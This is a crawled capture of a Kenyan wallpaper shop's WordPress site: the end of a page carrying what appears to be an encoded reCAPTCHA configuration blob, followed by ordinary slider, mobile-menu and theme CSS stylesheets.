hUssw4DDsCDCqz1IwpzCiiQuw54MRnwdw6Mxw65WG1nDqhbCpcK7w6PCumDClsKYHsODO2FxOsKwOcOtwpjDqnPChMORC8KnMz/[base64]/DpyLDjcOqw6XDnEvCn8KSOGDCvMOdw6AaairCsUfDjl7DiTTCoAcSw4PDq1JzNzE2csKRbUcXYwLDi8KERnYXWMO3FcOrwrxbw4NnbcKoNFwPwrDCkMKPMx/DtcKWHMOqw61VwrYTfiBqwoPCugrDnBhpw7h9wrYzM8KvwoZJaXbCv8KZflk1w5jDqsKnw77Dj8O3w7XDlVvDgUzCuV/DoWLDrcKWX3LCjnszQsKbw4Fyw5DCuVzDkMO6EmXDtQXDhcOTRcK3HMKjwpnCmXg6w70kwr84FcKmwrpzwq3Do0XCl8KzN0LCqBs2S8O7PkPCnyUQGRpHa8O3wp/CncOgw4FUc0DDmMKCUzpGw5E9Fh7Dp0nClsKNYsKVXsKrbMOtw7DCiSDCqFLCs8Kgw51Gw5hWEcKRwp/DtSbDrEnDgVXDiVPDoC/[base64]/[base64]/[base64]/Dn8KKw4rDth4BLQ9gwqBjwo5gwqNJGi3DlGvCpl9xwoYnw78fw40mw57CtHXDmcKOwrrDvMKuKBM8w4rDviPDtMKVwrXDrzjCvngzWWBuw7rDvRfDqV5WLMO0dsOww7cUasOKw5fDrMK0PcOENnV/LhgBS8Ked8Kqwq96LUjCs8Oow783Bz8nw7ktUy7ClWzDjWogw4rDh8OASCjChX0CYcO3G8Ozw7vDkBcXw6xWw5/Co196FMOywqjDnMO3wq/DuMOmwrpdN8OswpwlwojClDgnUR56FsKdw4rDosOMwqnDgcOHamFddQhBVcKtw4oQwrVfw6LCusOvwpzChWJxwphFwr7DjcOiw6nDlcKefQwxwpA0Bhs5woHDjBl/wq1RwoHDhcOswo9HJyktacO9w7dawpkYUCxWecORw6sce3EUNRTDh0LClgMZw7LCskTCocOFeHpMSMKpwqbDhw/CnhkoJ0LDkMOwwrkXwr5YFcKLw4fDisKtwqrDusOKwpzCtsKhKsOPw5HDhjvCosKTw6A5UMKTeEtwwqbDicODw5XCu1/Dm39cwqbDvF0HwqVmw4bCncK9aBPCj8KYw5cQw53DmE5YYUnCnEPDu8Oww4XCpcKFS8K/w75PC8Onw6PCq8O3WDfDglDCr050wojCmSLDvsK6CR1PelnDlMOyG8KnI0LDgXPCpsOVw4BWwoPChVDDvjdLwrLCvEXDoW/CncKTUcKQwpfDl1cNPk7DinNBCMODfcORTlgqC0LDvVYFX3jCkDUCw6NpwpHCg8OCdcO/wrDCjcOfwonCtHctNcKCQTTCsls9woXCnMKkTCAOdsKKw6U2w7YkUh/[base64]/[base64]/Cp8Klwr/CrBnCvsKaw5/CsMOwS8OaW2sMIlR2NVnClmMnw6bCkSLCpsONfAwNbMOQTwvDvgHCnGTDqMKEE8KncxTDjsK8YBrCosOEPcONRWjCrVTDhi7DrQ9ELMKhw69Uw7vClsK7w6/DmUzCjW5tDR5xK3NWe8KzB057w5bCq8OIIyxGIcKyMTNjw7XDr8OMwohow4rDpSLDiyLCmMKCEkjDom8NE0VSIXURw5EHw6/Ds3rCt8Kww6zCg3s8wojCmG0xw7bCjBspChLClkPCosO/w5kawp3CqMONw6DCvcKlwrIiaRI7GMKWE3w6w7PCtsOoOcKUPMOSG8Oow7XCpQ18KMO8eMKrwo52w57CgG3CshTCp8Krw53CgX5GMMKOE11/Bx3Ck8OhwqlVw7XCtsOpCG/ChzEEAcO2w7B8w7QRwrE/wpbDoMKYdF7DlcKmwrHDrEbCjcKlYsOvwp5swrzDjGvCssKJBMKrXlFqHsKawoHDi01AWcKVZMOPwoVMScOyPDM+N8OSI8Obw4/Dlz5DMWAMw5zDr8KGRVrChMKLw7vDuzrCvCDDgRDClCM0woHCl8KTw5nDtS81CmgNwpl4esORw6YCwqvDoQnDjQzDuFdGTT/Cs8Kuw5DDj8OkaC7DlFDCslfDhSjCucKcQcKGCsOfwoRqNsKew6hYUMKvwo4TasOvwohMJ3dfTD/Dq8KjNSPCoh/DhVDDgyvDuEJME8KqZxkKwpnDp8Kyw79RwrRSTsOdXyjDiTvClMK2w61qS0fCjMOHwrwnXMOuwojDpsK+ZcOLwpLCrws0wpfClUx9JcOUw43Cl8OSD8OMB8O7w7MqZcKpw59bXsOCwrPDmDbCnMORJ2fDpsKUe8O/LMOBw5/DvcOId3vDjsONwqXCg8OMWsK9wq3DhMOiw5lowpInUiQhw55abmY+GA/[base64]/[base64]/[base64]/[base64]/DmjJewqtcw6gMQyPCssOvw7TCoMK+wrxdGMOCwrPDulnDksKBPTovwrTDqGoHM8OVw4ZDw7psU8KcOCJ0QGJfw7RbwpXCigADw7/Ch8K/MTzDjcKow4HCo8Oaw5vDosOowq4owpoCw7/DtioCwq3DgWNAw4/Ck8Kcw7d4wpzChzYbwpjCrXHCssKqwoYmw4gmfcKoMAdqw4HDnAvCmCjDk0fDhQ3ClcKNI3FgwoU8w5PCiSvCnMOHw78vwpo2AsOlwrDCj8K9wqnCmmYJw5vDq8O+IgMYwoHCqxBTaUJMw5nCk28aE2jCjB/CnWPCi8ObwqnDilrDrF3DlMOeClBQwp3DkcKnwonDgMO/TsKewqMVcSHDvxEkwprDs38FV8KNb8K7Sg/[base64]/w6LCqcO4wrtUVcK+wrcjQykmwrY2wpQCC8KHwrrDnVvDjcKdw6jCk8OYPUdTwoEzwprCvMKKwqcjSsKNN0DCssObw6fCksKcwpXCmXrCgFvCgMOSwpHCt8Opw5lZw7ZqGMKMwoI1wowPYMO7wrBNVsKcw78aYsKawqo9w65MwpfDjw/DqBLDoHLCncONasK4w4d1w6/[base64]/CmsKfJ8OhLcOMe3PCjMOoPcOdaWDCmgXCgcKSc8OTwr3CsxgEUSsiwpLDicO4w4PDqcOLwoXDhcK5Y3lQw4/DjEXDoMOVwpwuTVrCg8OHXS1/w6jDu8K5w4AGw7jCri4Lw6oNwq1iMHbDoj0vw4/[base64]/IApEKVswwqfCsncYfcO0wrQbwoZtGMKjCcKjFMKTw6XDkcKuAsOdwqLCkMKfw4sRw482w4o3SMKnZjs3wrjDlMOAwo3CsMOBwqPDmVnCu23DvMOowroCwrbCv8KEVMOgwpokYMONw5nDoS0gWsKKwpwAw41awqHDncKpwoNgNcKnDcKhwq/CjXjCp23DiSd1Hhx/KVTDg8OPBcOoHzlFFhHClwhdL34Gw5k8TlvDgjQLBijDtCFpwrF9wp46GcO0ecOYwqvDjMOzWcKTw4YRMy43ScKfwr/[base64]/[base64]/DtsOPw5pzw7xcw6/DoxzClXXDrMKiwpjCj8OnwqYRIsOKCMObC0RWEsKYw5vCpBpLM0/Do8K1WlzCosKCwq8pwofDshTCjyvCs1DCk3XCnMOfSMKcWcOkOcObKcK2PnY5w70pwoxNRsOsf8ObByN/wofCjMKFwrzDnk9uwqMjw6zCp8KQwpIHSsOow6XDpSjCnWrDtcKew41jYsKnwqc1w7bDoMOewrHDtQvCoB4FKcOSwrRYScKiH8KNFSxgAi92wpHDtsK0SWkdfcOawosWw78/w5ZJGDdIRTVQPsKAbMO5w67DnMKbwrPCvmXDu8KHIsKmBsKaKcKsw5HDosKVw4/[base64]/DqnbDo8OueDd3wo9eQwTCrFVlUsOhN8K1w6zCviHCrsKCwpHCgMOmX8OQRCTCrHNgw6vDmkXDksOyw7o6wpDDkMK8Ol3DkRcRwo3DtxBffgzDn8O/[base64]/w6tFwp/DslJJc2jCp8KzBlVSw4XDtMOtJxIkw63CkErCnSg4HijDoHxhMTHCo0vCnGRbInfDjcO7w4zCsEnCrk0tWMOLwpkHG8KEwpYsw4bCrsOVNg54wqPCrVjCojXDhHbCiB4qS8KOKcOKwqo/w53DggxGwpvCr8KWw57ClHvDvQQVGwTCgcOIw5MuBm4XJcKGw7/DtRvDjgR5fgvDnMKGw4PCrMO/[base64]/[base64]/LGDDuMOWcsO1w5oKw4FRwpElMBpCw5Maw41RIcOoKQZqwrfDs8O2w5LDv8KKbQXDuB3DqifDv1rCjcKNJMOwBRDDicOmIsKEw6xeNz/Dj3rDhBrCtyItwqjClBk3wq/CtcKuwrRbw7V7cgDDtcKQwrR/FzZSWcKewpnDqsOEHsO7FMKSwqQePcKMw77CqcKPUQNvw7DDsztda052w5/Cu8KWGsKyckrCkg4+w59HEhPDuMO0w69nJjV5VsOAwqw/QMOPMsK2wpdHw7B7X2TChlxlw5/CmMKdbT0nw7A9w7IrbMKywqDCkn/DtMKdW8O8wqvCgCFYFhfDpcOiwrzCi0XDtU9lw7VhFX/Co8OgwpAjYsOVLcKjMF5Mw4zDgWo4w4plVlzDucOTBlNqwrthw4bCvcOpw7USwrfCt8O5dMKjw5oqRQJ/KSBHZsOfFsOBwr80wr4pw6ZIWsORYw1vCj0lw5bDsiXCqMOhFxYZVX4lw7DCoEAeVkFPDkLDvH7CswcBUkgKwo7DpV3CsDNHc1QETn4/[base64]/QsOmwobDrXTCn8OCw5DCliMyfcKfIDzCi10Mw7luKkFTw6XDvXR1w7HCscOPw4kxX8OgwoTDgMK5RsOYwqXDlMOFwpTCmCjCuF5IREDDisKfI31ewobDpsK/[base64]/[base64]/[base64]/DgsOHEEvCt8KgCMOUw5MZIV7CpnkHYUnDq8KUSMO/wp8Bwrd4IyVYw6vCpcKRKsKawp99wpvCj8OncMKkW38fw6gJM8KCw7HCgU3CpMOEcsKVSWrDnSRpOsOCw4Aww6HDk8KZMmodcmFGwrt+wq0VEMK9w6EOwojDiFhKwofCikpdwo/[base64]/DhWtkw5fDrxLCqBbDvsOhP8KnJMOXwpEaeyLDoMOyMnjDhcKDw4DDsB3Dh2c6wpbCugEswpDDggrDtMOJwpFewozCl8KHw4N1wr8Lwrl3w6csbcKaFcOEJm3DgMK4LmZeIsKBwpc3wrDDk1/[base64]/[base64]/w5slNsKHfQ7CqMK0LcOMG3vCuTTCuBAaRmooIMOmbsO3w7c6w4J7M8O2wpbDrUMCPBLDn8KLwo19DMOABFjDmsOpwoDCmcKqwp9FwpFTW2UDIgfClCTCnjjDkjPCqsKTesOhecO2EDfDo8O9TCrDplhpdH/DusKUFsOYwpgXFnkkS8OpT8KTwq0SfsKHw6fDvGYhHiXCtgQIwpgOwrHDkE3Csy0Xw6F/wpvDiljCs8KcFMKdwrDDkXdswq3Dqg17Z8K8L1k0w4sLw5EEw5AHwoJYasO2FsOaVcORe8OvMcOEwrTDuUzCombCrcKgwp/DqsORdznCljpTw4rCisOUwoHDlMKeLDU1wohQwrLCvBYFPcKcw57CgDxIwqJ0w49pUsOaw7XCsX0aRVhiHsKGP8OgwoITNMOBcmXDp8KbPsOdMcOIwqQPTsK6a8Ksw4pBch/[base64]/[base64]/GBnCocKcw6zCjsOKwrUyL8K0w7QyMCvCgzLCiW3CusOQZMKYP8OYZUJTw7jDpUlYw5DCmz5pBcOAw64fWUhxwoTCj8O9E8KTdBokXijDksKuw7g8w6LDmkfDkEHCmD7CpGo0wo3DvsOWw5YvL8Ofwr/ChsKFw7wEU8KpwoPCusK7QMKRO8Oiw6JBAStdwo/DqkjDj8O0QsOQw4ArwopyG8OAXMOrwoQYw74TZw/Djh1Rw5fCuhIXw7YaInzCncKXw7/[base64]/RsOtOW3CisKPw7o/w6BdKTt2fMKiw70Yw5Qvw4QLf8Oxw4oYwq90bMOvD8OHwrwGwpTCgijCi8Kvwo7DucOJKzg7U8OVUmrCqsOwwpoywrLCsMKxS8KLw5/Dr8KQwrx8RMOSw5MAZ2DDsjsJVMKFw6XDm8O0w5sTVVLDiAXDtcOSVGHDjTZEHsKLOn/DisORSsOSM8OewoRkB8Oew7HCp8OWwp/Dgg5jcRTDsyc3w7ZLw7g+RMKcwp/Cp8Kmw7gQw5nComMpwpvCgMKpwpbDiXQtwqhCwphrN8KOw6XCmyrCpHPChMOpX8K5w57Dg8KKD8OZwovCuMOnwoUew48ScWrCrcOeG2I0wqbCqcOlwr/DusKUwqNfwpbDn8O4w61Uw73CmMOyw6TCpMOXQEoncwzCmMKPGcKoJybCrFloa3vCrVhuw7/CvXLClsOMwq94w7sTZRs4X8O/[base64]/CsDLCg8Ozw6XChcOFF8O+WDpTWcKuGi0twr9Sw5vDjSBdwohRw5sdXwbDvMKuw79rMMKPwpXDoxdQbsOxw5PDgXjCqCIUw4gJw5YTH8KSXGwow53DlsOKEllTw6sfw6fDtTRaw43Cjwsadj7CvyxaRMKKw5jDlms/[base64]/CsMOQw5PDnHzCnjbCrCHDh8OlXE/DgR7CuMOXwrPCnsKgOMKaGMKnBsOZQsOpw47CvsKLwo3Cqll+JRQfEV1QVMOYI8Ovw7XDhcONwqh5w7fDi2Y/CsKQaCYUecOjWBV4w6grw7ISNsKPJ8OsBsKCLMOOQ8Kgw5MrZ3HDssKyw5AgYcO1wpZqw5fCmFLCtMOPwpLCiMKqw57DtsOKw7gQwo97esOrw4VCWQ/DusOdOsOVw74qwrXDt1DCoMKIwpLDmD3CocKQaCY8w5zDrBoMWDkNaw1SVTJZw5nDglVtN8OOQMKsKyEZYsK/[base64]/CiMOjw6XDjMKxwrQuBcKlw4TDvX3DtsOzwozDgsKtbsOBw4XCqcOlH8O3wrrDuMOlLcODwrZoIMKwwr/Cp8ORVsOdJsOkABbDiXUmw5F1wrPCssKHBcK9w4zDtlZhwp/CssKxw49oZjTCncOwWMKewpPCi3XCnAg5wpUMwqNew5B7LSbCi2ECw4bCr8KTZcKbOWnDmcKMwrYuw67DjypEw6BoeFXCiijCjWM9w5sewrV2w6NZbU/Cp8KVw4UHYxdPQlIjQF1KZsOMZj8Nw51xw77CqcO1wpJxH21Ew7g2Pzxbwr3DvsO2C2HCo3FwNcKSUkBdX8Oew7DDrMK/[base64]/DrMOow5Axw6jCu8KKbcO6WcKBPyvDpg7Cu8O6HXLCkcOiwq3CsMOxEXBALWokwqhSwoBqwpFrwoxtVxHCqGTCjR/DgWNwd8O7CHs7wp9ww4DDsRTCg8KrwoxYVMOkahzDp0TCg8Kceg/[base64]/[base64]/w5TDj1/[base64]/DncKVw4XDrlo2wrXDkn7Dh8Oew7LDmCVvw79OCcOsw6jCkhohw5vDhsOZw5xjw4LCvW/DpmvCq2TCuMODwpDDvyPDisKEZMKKSD7CssOZcMK5CksSbMKeVcOTw5bDisKZbsKYwrHDrcK+R8O4w4lew5HDncK4wrdmMU7DlMO4w5VybcOuWyvDksOXDV/CriNvWcKtBGjDmRgVQ8OcNsO9S8KPYG0gfQ4Cw4HDsU8bwpcxdsOkwo/CscOQw7VMw5h3wp/CgcOvD8Ovw6Q2SyzDocOVIMO4wpk4wowFw4TDgsOLwoAZwrbDjMKHwqdFwpbDu8KXwr7CrcKkw5N/fUHCkMOmX8O6w77DrGJrwrDDp1dlw5Yvw5wbCsKewrcfw4pcw5rCvClrwqXCt8OecHjCvBsuDSJbw7xua8O/QRoIwp90w6bDr8OoNsKdQsO0ZB/DgsOqOTPCv8K2GXU+EsOWw7vDjx/DoHUUKMKJXWfClMKBdiJLYcOZw4PDjMODG1VrwqrDmwTCjsKhwqvDksOjw6w1w7DCiwMkw7pKwoRFw6sGWTjChcKKwqEwwp95NGYRwrQ4JMOKw4fDvR5DaMOvR8KoOsKWw7zDkcOQG8KgccKrw5jCk37DtFfCvy/[base64]/[base64]/woxlVMKDw5TDssODw7UKCsOFw63CiMO8wpUhC2TDt8K1aMK6bC7DhzoGwq/DrWHCvAt5wrPCiMKaEcKqKi3Cm8KDw5IAJsOpw5/ClnMGwoxHDsOBVMO4w7bDgMOhNsKIwrJ8EsOjGMO+F0pcwqTDrS3DghfDsyjCuy3Dq308fjddfkEow7jDhMOQw657WMKiPcOWw7jDnC/CpMOSwop2FMO7ZQx2w6kgwptbD8KoeQ8Aw6hxDMKzbsKkYh/CmnddUcOhK0bDvTdZBMOAZMO2wolPO8OjTsOSVsOGw58VcA0MSBfCpA7CrATCtXFJAEHCo8KCwp/DpsKcEDfCoyLCvcOQw7TDpgTDucOPw51RURzChHlOLFDCi8K0dGhQw5rCrMKsfGdqU8KNZm7Dk8KiHWPDqMKFw4xgME1FFsOAE8OLEzFLD0TDglDCvSVUw6/[base64]/DS3DvcOHwrDCizzCt8OXwpR8wrHCl1Bcw4HDuhRhSMKEfmDDnVzDkz/DtmfCiMK5w7cHHsKgOMO7TsKyB8OUw5/[base64]/woLCpEcHwrVTw7QGO8KowpwdeRTCuxYbVD9EeMKLwqPCsBZrUEEowqvCqMKVYsOXwoHCvnTDmVrDtcOnwo0dXyZ0w7UANsKdM8OQw7LDpVYoUcK+wp5FQcO4wrfDvDvCsm/DgXAKa8OWw6dvwop/[base64]/wqMidlnCqsKHQRFuwrMiwqIqw6vChcOR\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227dUUbzL0TsshuCSmuOa3GHYnRkW2/kHnfBtAeMAn8R8\\u003d\x22,1,0,null,1,1768635508942,0,0,[90,194],null,[240,196,18,67],\x22RC-GPb7JpFDw-FUdQ\x22,null,null,null,null,null,\x220dAFcWeA6oIjT-xX-M0QUyDut3DPyOvpDFxvrOBAQHmX6K89NbwCxBF26qiopqHWEbLyykL46vD4JK8ygY9tplFppYWePSg3X6Yw\x22,1768718309031]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5
body_size: -157
content:
/*

You can type here custom CSS code, which will be loaded both on your admin and front-end pages. Please make sure to not override layout properties (positions and sizes), as they can interfere with the sliders built-in responsive functionality. Here are few example targets to help you get started:

*/



.ls-container { /* Slider container */



}



.ls-layers { /* Layers wrapper */ 



}



.ls-3d-box div { /* Sides of 3D transition objects */ 



}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3
body_size: 385
content:
/* MeanMenu 2.0.7 - Modified  */

a.meanmenu-reveal {

	display: none;

}

.mean-container .mean-bar {

	width: 100%;

	position: relative;

	background: #ffffff;

	padding: 4px 0;

	min-height: 42px;

	z-index: 999999;

	border-bottom: 2px solid #26c6da;

}

.mean-container .mean-bar .logo-small{

	max-height: 26px;

	padding: 8px 15px;

}

.mean-container a.meanmenu-reveal {

	width: 22px;

	height: 22px;

	padding: 15px 25px;

	position: absolute;

	top: 0;

	right: 0;

	cursor: pointer;

	color: #26c6da;

	text-decoration: none;

	font-size: 16px;

	text-indent: -9999em;

	line-height: 22px;

	font-size: 1px;

	display: block;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: 700

}

.mean-container a.meanmenu-reveal span {

	display: block;

	background-color: #26c6da;

	height: 3px;

	margin-top: 3px;

}

.mean-container .mean-nav {

	width: 100%;

	background: #ffffff;

	margin-top: 0px;

}

.mean-container .mean-nav ul {

	list-style-type: none;

	margin: 0;

	padding: 0;

	width: 100% !important;

}

.mean-container .mean-nav ul li {

	border-top: 1px solid #dddddd;

	position: relative;

	width: 100%

}

.mean-container .mean-nav ul li a {

	display: block;

	color: #333333;

	font-size: 15px;

	width: 90%;

	padding: 0.5em 5%;

	margin: 0;

	text-align: left;

	text-decoration: none;

	font-weight: 600;

	line-height: 21px;

}

.mean-container .mean-nav ul li li a {

	width: 80%;

	padding: 0.5em 10%;

	text-shadow: none!important;

	visibility: visible;

	text-transform: inherit;

}

.mean-container .mean-nav ul li a:hover,

.mean-container .mean-nav > ul > li.current-menu-item > a {

	color:#26c6da;

}

.mean-container .mean-nav ul li.mean-last a {

	border-bottom: 0;

	margin-bottom: 0;

}

.mean-container .mean-nav ul li li li a {

	width: 70%;

	padding: .5em 15%

}

.mean-container .mean-nav ul li li li li a {

	width: 60%;

	padding: 1em 20%

}

.mean-container .mean-nav ul li li li li li a {

	width: 50%;

	padding: 1em 25%;

}

.mean-container .mean-nav ul li a.mean-expand {

	margin-top: 1px;

	width: 26px;

	height: 27px;

	padding: 5px 12px!important;

	text-align: center;

	position: absolute;

	right: 0;

	top: 0;

	z-index: 2;

	font-weight: 700;

	background: rgba(255,255,255,.1);

	border: 0!important;

	border-left: 1px solid rgba(255,255,255,.4)!important;

	border-bottom: 1px solid rgba(255,255,255,.2)!important;

	color:#26c6da;

}

.mean-container .mean-nav ul li a.mean-expand:hover {

	background: none;

}

.mean-container .mean-push {

	float: left;

	width: 100%;

	padding: 0;

	margin: 0;

	clear: both;

}

.mean-nav .wrapper {

	width: 100%;

	padding: 0;

	margin: 0;

}

.mean-container .mean-bar, .mean-container .mean-bar * {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

}

.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}

.mean-nav .wrapper{width:100%;padding:0;margin:0}

.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

.mean-remove{display:none!important;}

.mean-bar img {

	padding: 4px 15px;

}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3
body_size: 15762
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Topbar Layout 1
#. Topbar Layout 3
#. Header Layout 1
    #. Header Logo
    #. Main Navigation
    #. Submenu
    #. 3rd Level Menu
    #. Multi Column Menu
    #. Mobile Multi Column Menu
    #. Header Icons
    #. Header Right Menu
    #. Sticky Header
    #. Transparent Header
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Layout 7
#. Header Responsive
#. Footer - Preloader, Scroll to top, Copyright
#. Widgets - Sidebar and Footer Widgets
#. Banner
#. Buttons
#. Contents
#. Single Content
#. Comments
#. Archive Contents
#. Pagination
#. No Content
#. Error 404
#. Contact Form 7
#. Single Case Studies
#. Single Team
#. Request Form
#. Woocommerce: Fix
#. Woocommerce: Widgets
#. Woocommerce: Owl Nav
#. Woocommerce: Top Bar
#. Woocommerce: Shop
#. Woocommerce: Shop List View
#. Woocommerce: Single Product
#. Woocommerce: Cart
#. Woocommerce: Checkout
#. Woocommerce: Order received
#. Woocommerce: My Account
#. Woocommerce: Login/Register
#. Woocommerce: Yith Wishlist
---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
  font-family: 'Open Sans', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  vertical-align: baseline;
  background: #ffffff;
  color: #444444;
  font-size: 15px;
  height: 100%;
}
#page {
  overflow: hidden !important;
}
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 15px;
}
.padding-space {
  padding-top: 100px;
  padding-bottom: 100px;
}
.padding-top {
  padding-top: 100px;
}
.padding-bottom {
  padding-bottom: 100px;
}
a {
  text-decoration: none;
}
a:focus {
  outline: 0px solid;
  text-decoration: none;
  outline: 0 none;
}
a:active {
  text-decoration: none;
  outline: 0 none;
}
a:hover {
  text-decoration: none;
  outline: 0 none;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
  margin: 0 0 20px;
  line-height: 1.5;
  margin: 0 0 20px 0;
}
h1 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 56px;
}
h2 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 30px;
}
h3 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 24px;
}
h4 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 20px;
}
h5 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
}
h6 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
}
.acurate {
  padding: 0;
}
.padding-left {
  padding-left: 0;
}
.padding-right {
  padding-right: 0;
}
.section-top {
  margin-top: 40px;
}
.clear {
  clear: both;
}
.clear:after {
  clear: both;
  content: "";
  display: block;
}
.p0 {
  padding: 0;
}
ul {
  list-style: disc inside none ;
  margin: 0 0 20px 0;
}
#wrapper {
  overflow: hidden;
  transition: all 0.5s ease-out;
}
.video-margin-top {
  margin-top: 12px;
}
.margin-bottom-none {
  margin-bottom: 0 !important;
}
.margin-bottom-sidebar {
  margin-bottom: 30px;
}
.bg-common-style {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.section-divider {
  height: 1px;
  width: 100%;
  background: #bdbdbd;
}
.solid-underline {
  position: relative;
  padding-bottom: 8px;
  margin-bottom: 35px;
}
.solid-underline .bg-primary {
  background: #002147;
  color: #ffffff;
}
.bg-textPrimary {
  background: #ffffff;
  color: #002147;
}
.bg-primary-deep {
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bg-primary-deep:before {
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.9);
}
.bg-primary-deep-fixed {
  background-attachment: fixed;
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bg-primary-deep-fixed:before {
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.9);
}
.overlay-primaryColor {
  position: relative;
}
.overlay-primaryColor:before {
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.7);
}
.overlay-video {
  position: relative;
}
.overlay-video:before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.88);
  height: 100%;
  width: 100%;
}
.ls-bar-timer {
  background-color: #222222;
  border-bottom-color: #222222;
}
blockquote {
  background-color: #F5F5F5;
  border: medium none;
  font-size: 18px;
  font-style: italic;
  font-weight: normal;
  padding: 30px 45px;
  margin: 0 0 20px;
}
blockquote p:before {
  font-family: 'FontAwesome';
  content: "\f10d";
  margin-right: 10px;
  left: 0;
  margin-right: 5px;
  position: relative;
  top: -5px;
  z-index: 1;
  font-size: 30px;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0px !important;
}
/*-------------------------------------
#. Topbar Layout 1
---------------------------------------*/
#tophead {
  background-color: #222222;
  padding: 6px 0;
  color: #ccc;
}
#tophead a {
  color: #ccc;
}
#tophead .tophead-contact {
  float: left;
}
#tophead .tophead-contact ul li {
  display: inline-block;
  margin-right: 10px;
}
#tophead .tophead-contact a:hover {
  text-decoration: underline;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #cb011b;
  padding-right: 10px;
}
#tophead .tophead-right {
  float: right;
}
#tophead .tophead-social li {
  display: inline-block;
}
#tophead .tophead-social li a {
  color: #ccc;
  padding-left: 10px;
}
#tophead .tophead-social li a:hover {
  color: #cb011b;
}
/* Sticky Topbar */
.stick #tophead {
  display: none;
}
/* Transparent Topbar */
.trheader #tophead,
.trheader #tophead a {
  color: #efefef;
}
.trheader #tophead {
  background-color: transparent;
  border-bottom: 1px solid rgba(181, 181, 181, 0.1);
}
.trheader.has-topbar .entry-banner .container {
  padding-top: 34px;
}
/*-------------------------------------
#. Topbar Layout 3
---------------------------------------*/
.topbar-style-3 #tophead .tophead-contact,
.topbar-style-3 #tophead .tophead-right {
  float: none;
}
.topbar-style-3 #tophead .tophead-right {
  text-align: right;
}
.topbar-style-3 #tophead .topbar-logo {
  display: block;
  text-align: center;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.site-header {
  z-index: 99;
  transition: all 1s ease-out 0s;
}
/* Header Logo */
.site-header .site-branding {
  display: table;
  height: 90px;
}
.site-header .site-branding a {
  display: table-cell;
  vertical-align: middle;
}
.site-header .site-branding a img {
  width: auto;
  padding: 10px 0;
}
.site-header .site-branding a.light-logo {
  display: none;
}
/* Main Navigation */
.site-header ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.site-header .main-navigation ul {
  text-align: right;
}
.site-header .main-navigation ul li {
  display: inline-block;
  position: relative;
}
.site-header .main-navigation ul li a {
  display: block;
  text-decoration: none;
  font-size: 16px;
  font-weight: 500;
  transition: all 1s ease-out 0s;
  color: #000000;
  padding: 33px 15px;
}
.site-header .main-navigation ul li a.active {
  color: #cb011b !important;
}
.site-header .main-navigation ul.menu > li > a:hover {
  color: #cb011b;
}
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
  color: #cb011b;
}
/* Submenu */
.site-header .main-navigation ul li ul {
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  position: absolute;
  top: 100%;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
